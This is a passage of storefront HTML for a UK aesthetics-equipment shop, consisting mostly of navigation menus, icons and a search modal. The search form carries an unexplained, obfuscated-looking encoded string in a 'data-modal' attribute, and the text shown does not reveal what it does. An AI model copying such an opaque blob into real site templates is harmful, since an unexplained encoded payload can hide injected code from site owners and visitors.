  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ultrasonic-cavitation" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ultrasonic Cavitation
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/40k-cavitation-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                40K Cavitation Machine
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/cryotherapy-machines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cryotherapy Fat Freezing Devices
                                  </a></li><li><a href="/collections/microneedling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Micro-Needling
                                  </a></li><li><a href="/collections/hydro-dermabrasion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hydro Dermabrasion
                                  </a></li><li><a href="/collections/hifu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HIFU
                                  </a></li><li><a href="/collections/gels-cream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gels &amp; Skin Care
                                  </a></li><li><a href="/collections/hair-removal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Analyser Machines
                                  </a></li><li><details id="Details-menu-drawer-submenu-12">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Beauty Devices
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-beauty-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Beauty Devices
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/beauty-aesthetics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Salon Trolleys &amp; Beds
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Acne
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    REVIEWS
                                  </a></li><li><a href="/collections/clearance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Clearance
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Delivery 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-delivery" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Delivery 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://foreverflyuk.aftership.com/?page-name=tracking-page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Track Orders
                                  </a></li><li><a href="/pages/shipping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shipping
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Custom Pricing &amp; Financing
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-custom-pricing-financing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Custom Pricing &amp; Financing
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://forevergreenit.myshopify.com/pages/request-a-quote-for-customised-machines3a" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Request Custom Quote 
                                  </a></li><li><a href="https://forevergreenit.myshopify.com/pages/wholesale-account-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Join Our Wholesale Program 
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="https://foreverfly.co.uk/pages/wholesale-account-application" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wholesale 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://foreverfly.co.uk/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://twitter.com/StoreForeverfly" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://facebook.com/Foreverflystore-163332097631606/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.co.uk/foreverfly0327" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/foreverflyaesthetics/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCYBSXq6XvC_9r3xWuCWGBhQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 22.04037097654119%"
            
          ><img src="//foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=500" alt="Ultrasonic Cavitation Machine | Skin Care Products | Foreverfly | Body Treatments | Hair Treatments | Body Care" srcset="//foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=50 50w, //foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=100 100w, //foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=150 150w, //foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=200 200w, //foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=250 250w, //foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=300 300w, //foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=400 400w, //foreverfly.co.uk/cdn/shop/files/FFFFFFF.png?v=1613625737&amp;width=500 500w" width="200" height="44.08074195308238" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-aesthetic-courses"
                                  href="/collections/aesthetic-online-courses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Aesthetic Courses
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-ems-body-sculpting"
                                  href="/collections/ems-body-sculpting"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  EMS Body Sculpting
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-ems-body-sculpting-all-ems-body-sculpt-devices"
                                          href="/collections/ems-body-sculpting"
                                          class="mega-menu__link link"
                                          
                                        >
                                          All EMS Body Sculpt Devices
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-ems-body-sculpting-body-contouring"
                                          href="/collections/body-contouring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Body Contouring
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-ems-body-sculpting-body-treatments"
                                          href="/collections/body-treatments"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Body Treatments
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-ems-body-sculpting-cellulite-reduction"
                                          href="/collections/cellulite-reduction"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Cellulite Reduction
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-ems-body-sculpting-skin-laxity"
                                          href="/collections/skin-laxity"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Skin Laxity
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-tattoo-removal-laser"
                                  href="/collections/tattoo-remover-laser"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tattoo Removal Laser
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-hair-removal-lasers"
                                  href="/collections/hair-removal-laser"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair Removal Lasers
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-ultrasonic-cavitation"
                                  href="/collections/cavitation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ultrasonic Cavitation
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-ultrasonic-cavitation-40k-cavitation-machine"
                                          href="/collections/40k-cavitation-machine"
                                          class="mega-menu__link link"
                                          
                                        >
                                          40K Cavitation Machine
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-cryotherapy-fat-freezing-devices"
                                  href="/collections/cryotherapy-machines"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Cryotherapy Fat Freezing Devices
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-micro-needling"
                                  href="/collections/microneedling"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Micro-Needling
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-hydro-dermabrasion"
                                  href="/collections/hydro-dermabrasion"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hydro Dermabrasion
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-hifu"
                                  href="/collections/hifu"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  HIFU
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-gels-skin-care"
                                  href="/collections/gels-cream"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gels &amp; Skin Care
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-analyser-machines"
                                  href="/collections/hair-removal"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Analyser Machines
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-other-beauty-devices"
                                  href="/collections/beauty-aesthetics"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Other Beauty Devices
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-other-beauty-devices-salon-trolleys-beds"
                                          href="/collections/beauty-aesthetics"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Salon Trolleys &amp; Beds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-other-beauty-devices-acne"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Acne
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-reviews"
                                  href="/pages/reviews"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  REVIEWS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-clearance"
                                  href="/collections/clearance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Clearance
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-delivery"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >Delivery </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-delivery-track-orders"
                                  href="https://foreverflyuk.aftership.com/?page-name=tracking-page"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Track Orders
                                </a></li><li>
                                <a
                                  id="HeaderMenu-delivery-shipping"
                                  href="/pages/shipping"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Shipping
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-custom-pricing-financing"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >Custom Pricing &amp; Financing</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-custom-pricing-financing-request-custom-quote"
                                  href="https://forevergreenit.myshopify.com/pages/request-a-quote-for-customised-machines3a"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Request Custom Quote 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-custom-pricing-financing-join-our-wholesale-program"
                                  href="https://forevergreenit.myshopify.com/pages/wholesale-account-application"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Join Our Wholesale Program 
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-contact-us"
                    href="/pages/contact-us"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Contact Us</span>
                  </a></li><li><a
                    id="HeaderMenu-wholesale"
                    href="https://foreverfly.co.uk/pages/wholesale-account-application"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Wholesale </span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q===/"">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

